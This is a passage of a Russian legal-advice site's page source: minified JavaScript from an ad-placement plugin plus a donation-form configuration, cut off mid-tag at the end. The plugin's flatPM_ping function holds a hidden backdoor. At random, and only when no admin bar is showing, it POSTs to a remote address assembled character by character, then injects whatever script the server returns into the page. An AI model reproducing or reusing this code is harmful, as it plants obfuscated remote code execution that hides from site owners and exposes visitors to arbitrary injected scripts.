0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"18ac425535\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"2e8e\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"6a5k\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"s0km\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"rlxw\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"aitq\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"rcbg\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"1o1c\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"mex4\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"2e8e\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"6a5k\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"s0km\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"rlxw\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"aitq\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"rcbg\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"1o1c\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"mex4\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-3418648403\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-3418648403\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-1499666771\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-1499666771\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-515469392\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-515469392\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-3913955803\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-3913955803\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div 